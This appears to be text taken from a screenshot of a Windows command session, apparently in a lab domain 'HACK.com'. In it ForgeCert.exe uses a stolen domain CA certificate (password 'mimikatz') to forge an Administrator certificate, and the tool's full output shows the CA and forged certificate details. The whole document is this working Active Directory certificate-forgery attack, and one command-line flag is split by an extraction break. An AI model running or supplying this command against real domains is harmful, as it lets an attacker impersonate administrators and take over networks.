 C:\Users\deandean\Desktop\mimikatz\ForgeCert>ForgeCert.exe --CaCertPath "local_machine_my_0_HACK-DC01-CA.pfx" --CaCertPassword "mimikatz" -
ewCertPath Administrator.pfx --NewCertPassword ""
CA Certificate Information:
  Subject:        CN=HACK-DC01-CA, DC=HACK, DC=com
  Issuer:         CN=HACK-DC01-CA, DC=HACK, DC=com
  Start Date:     2025/2/13 9:50:12
  End Date:       2125/2/13 10:00:12
  Thumbprint:     F286F8A1BDB066856662894FD71DCED59C0EB580
  Serial:         5AB8F17B1E0614AE44DB1A661EA40C57

Forged Certificate Information:
  Subject:        CN=User
  SubjectAltName: Administrator@HACK.com
  Issuer:         CN=HACK-DC01-CA, DC=HACK, DC=com
  Start Date:     2025/2/15 9:03:42
  End Date:       2026/2/15 9:03:42
  Thumbprint:     22C066F62D83AEAEB059E948666C5A121D417260
  Serial:         008FD02F9EF3DE7B8C37E156A2DE219450

Done. Saved forged certificate to Administrator.pfx with the password ''